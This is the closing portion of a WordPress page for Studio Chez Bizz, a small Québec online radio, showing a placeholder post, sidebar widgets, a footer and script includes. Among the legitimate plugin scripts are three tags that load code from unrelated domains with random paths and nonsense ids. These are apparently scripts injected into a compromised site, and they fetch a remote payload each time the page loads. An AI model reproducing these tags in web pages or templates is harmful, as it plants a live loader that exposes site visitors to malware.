	<div class="post_content entry-content">
		<div class="post_content_inner">Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi.&hellip;</div>	</div><!-- .entry-content -->

</article></div>	</div>
							</div><!-- </.content> -->
							<div class="sidebar widget_area
			 right sidebar_below		" role="complementary">
						<div class="sidebar_inner">
				<aside id="search-2" class="widget widget_search"><h6 class="widget_title">Recherche</h6><form role="search" method="get" class="search-form" action="https://studiochezbizz.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="categories-3" class="widget widget_categories"><h6 class="widget_title">Catégories</h6>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://studiochezbizz.com/category/alternative-music/">Alternative Music</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://studiochezbizz.com/category/asian-pop-j-pop-k-pop/">Asian Pop (J-Pop, K-Pop)</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://studiochezbizz.com/category/blues/">Blues</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://studiochezbizz.com/category/classical-music/">Classical Music</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://studiochezbizz.com/category/dance-music/">Dance Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://studiochezbizz.com/category/easy-listening/">Easy Listening</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://studiochezbizz.com/category/electronic-music/">Electronic Music</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://studiochezbizz.com/category/european-music-folk-pop/">European Music (Folk/Pop)</a>
</li>
	<li class="cat-item cat-item-35 current-cat"><a aria-current="page" href="https://studiochezbizz.com/category/indie-pop/">Indie Pop</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://studiochezbizz.com/category/inspirational-incl-gospel/">Inspirational (incl. Gospel)</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://studiochezbizz.com/category/jazz/">Jazz</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://studiochezbizz.com/category/latin-music/">Latin Music</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://studiochezbizz.com/category/new-age/">New Age</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://studiochezbizz.com/category/pop-popular-music/">Pop (Popular Music)</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://studiochezbizz.com/category/rock/">Rock</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://studiochezbizz.com/category/singer-songwriter-incl-folk/">Singer / Songwriter (incl. Folk)</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://studiochezbizz.com/category/songs/">Songs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://studiochezbizz.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://studiochezbizz.com/category/world-music-beats/">World Music / Beats</a>
</li>
			</ul>

			</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Lundi">L</th>
		<th scope="col" aria-label="Mardi">M</th>
		<th scope="col" aria-label="Mercredi">M</th>
		<th scope="col" aria-label="Jeudi">J</th>
		<th scope="col" aria-label="Vendredi">V</th>
		<th scope="col" aria-label="Samedi">S</th>
		<th scope="col" aria-label="Dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://studiochezbizz.com/2019/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h6 class="widget_title">Étiquettes</h6><div class="tagcloud"><a href="https://studiochezbizz.com/tag/classical/" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="classical (1 élément)">classical</a>
<a href="https://studiochezbizz.com/tag/dj-set/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 8pt;" aria-label="Dj set (1 élément)">Dj set</a>
<a href="https://studiochezbizz.com/tag/event/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 22pt;" aria-label="event (36 éléments)">event</a>
<a href="https://studiochezbizz.com/tag/festival/" class="tag-cloud-link tag-link-22 tag-link-position-4" style="font-size: 8pt;" aria-label="Festival (1 élément)">Festival</a>
<a href="https://studiochezbizz.com/tag/music/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 18.251968503937pt;" aria-label="Music (16 éléments)">Music</a>
<a href="https://studiochezbizz.com/tag/new-songs/" class="tag-cloud-link tag-link-53 tag-link-position-6" style="font-size: 14.062992125984pt;" aria-label="new songs (6 éléments)">new songs</a>
<a href="https://studiochezbizz.com/tag/party/" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 8pt;" aria-label="Party (1 élément)">Party</a>
<a href="https://studiochezbizz.com/tag/radio/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 8pt;" aria-label="Radio (1 élément)">Radio</a>
<a href="https://studiochezbizz.com/tag/songs/" class="tag-cloud-link tag-link-19 tag-link-position-9" style="font-size: 16.157480314961pt;" aria-label="Songs (10 éléments)">Songs</a>
<a href="https://studiochezbizz.com/tag/sound-system/" class="tag-cloud-link tag-link-24 tag-link-position-10" style="font-size: 15.165354330709pt;" aria-label="Sound system (8 éléments)">Sound system</a>
<a href="https://studiochezbizz.com/tag/star-cinemas/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 8pt;" aria-label="star cinemas (1 élément)">star cinemas</a>
<a href="https://studiochezbizz.com/tag/stations/" class="tag-cloud-link tag-link-99 tag-link-position-12" style="font-size: 12.409448818898pt;" aria-label="stations (4 éléments)">stations</a>
<a href="https://studiochezbizz.com/tag/terrace-bar/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="terrace bar (2 éléments)">terrace bar</a></div>
</aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
							</div><!-- </.content_wrap> -->
								</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_1151 footer_custom_main-footer						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="1151" class="elementor elementor-1151">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e64d6b0 scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e64d6b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dbeb77 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="7dbeb77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-b858524 sc_fly_static elementor-widget elementor-widget-spacer" data-id="b858524" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90c7fa4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90c7fa4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4d03689 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="4d03689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f34695c sc_fly_static elementor-widget elementor-widget-text-editor" data-id="f34695c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nous sommes une radio en-ligne indépendante et sans profit situé près de Victoriaville, Québec.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-a2a0b11 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="a2a0b11" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a86cee sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a86cee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c25d6a sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="3c25d6a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4aaea2b sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="4aaea2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8549fd8 sc_fly_static elementor-widget elementor-widget-spacer" data-id="8549fd8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ea2e2a4 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="ea2e2a4" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_title_1144220482"
		class="sc_title sc_title_default"><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"><span class="sc_item_title_text">Abonnez-vous</span></h6></div><!-- /.sc_title -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-58f5826 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="58f5826" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Restez informé sur nos dernières nouvelles et les événements de Studio Chez Bizz !</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-33464d8 sc_fly_static elementor-widget elementor-widget-shortcode" data-id="33464d8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[mc4wp_form id="1158"]</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-23b425d sc_fly_static elementor-widget elementor-widget-spacer" data-id="23b425d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99bfa36 elementor-section-content-middle sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99bfa36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0f24822 sc-mobile_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="0f24822" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-06b2792 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="06b2792" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Studio Chez Bizz © 2026. Tous droits réservés &#8211; Site conçu par SBSI Services Conseil</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24394e5 sc-mobile_content_align_center sc-mobile_layouts_column_align_center sc_layouts_column sc_content_align_center sc_inner_width_none sc_layouts_column_icons_position_left" data-id="24394e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-710ee0a sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="710ee0a" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  id="trx_sc_socials_804525196" 
		class="sc_socials sc_socials_default sc_align_none"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://play.google.com/music/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_google-play"><span class="icon-google-play"></span></span></a><a target="_blank" href="https://www.apple.com/music/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_itunes-logo-of-amusical-note-inside-a-circle"><span class="icon-itunes-logo-of-amusical-note-inside-a-circle"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fade0b7 elementor-section-content-middle sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fade0b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b834116 sc_content_align_center sc_layouts_column_align_center sc_layouts_column sc-mobile_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_layouts_column_icons_position_left" data-id="b834116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-c893da3 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="c893da3" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  id="trx_sc_socials_50942476" 
		class="sc_socials sc_socials_default sc_align_none"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://play.google.com/music/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_google-play"><span class="icon-google-play"></span></span></a><a target="_blank" href="https://www.apple.com/music/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_itunes-logo-of-amusical-note-inside-a-circle"><span class="icon-itunes-logo-of-amusical-note-inside-a-circle"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-091c1ad sc-mobile_content_align_center sc_layouts_column_align_center sc_layouts_column sc-mobile_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="091c1ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-da01713 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="da01713" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Studio Chez Bizz © 2026. Tous droits réservés. Site conçu par SBSI Services Conseil.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rareradio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'0d35e10558',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://studiochezbizz.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767640636" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767640636" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://modestknollpartners.com/qL3FTgqaDYErhBvx3pL3oDPw-MwbklWiJgYiIH" id="sweetlyconsideratewarmly-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/studiochezbizz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4" id="swiped-events-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="ditty-news-ticker-js-extra">
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
//# sourceURL=ditty-news-ticker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.js?ver=3.1.59" id="ditty-news-ticker-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="//studiochezbizz.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//studiochezbizz.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/trx_addons/js/elastistack/modernizr.custom.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/trx_addons/js/elastistack/draggabilly.pkgd.min.js" id="draggabilly-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/trx_addons/js/elastistack/elastistack.js" id="elastistack-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://studiochezbizz.com/wp-admin/admin-ajax.php","ajax_nonce":"c631cea700","site_url":"https://studiochezbizz.com","post_id":"1242","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https://studiochezbizz.com/wp-content/themes/rareradio/trx_addons/css/shapes/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfuyuEZAAAAAH34XgAIbUqY5JX3-3baIrnmcKh_', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://studiochezbizz.com/wp-admin/admin-ajax.php","nonce":"5b5d0e6dd1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://studiochezbizz.com/spread-the-sound/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" id="rareradio-init-js-extra">
/* <![CDATA[ */
var RARERADIO_STORAGE = {"ajax_url":"https://studiochezbizz.com/wp-admin/admin-ajax.php","ajax_nonce":"c631cea700","site_url":"https://studiochezbizz.com","theme_url":"https://studiochezbizz.com/wp-content/themes/rareradio/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#624BFF","button_hover":"default"};
//# sourceURL=rareradio-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/themes/rareradio/js/__scripts.js" id="rareradio-init-js"></script>
